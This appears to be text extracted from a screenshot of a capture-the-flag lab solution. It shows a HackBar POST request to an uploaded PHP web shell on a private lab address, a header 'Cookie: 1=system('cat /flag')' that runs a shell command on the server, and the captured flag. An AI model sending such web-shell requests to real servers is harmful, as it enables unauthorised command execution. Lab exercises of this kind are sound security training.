 192.168.232.133:808/uploads/admin/.up.php 90% 1
flag{ek_qianxin_2024_xhcms2}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.232.133:808/uploads/admin/.up.php
Use POST method
MODIFY HEADER
Name Value
Client-ip _COOKIE
Name Value
Cookie 1=system('cat /flag')%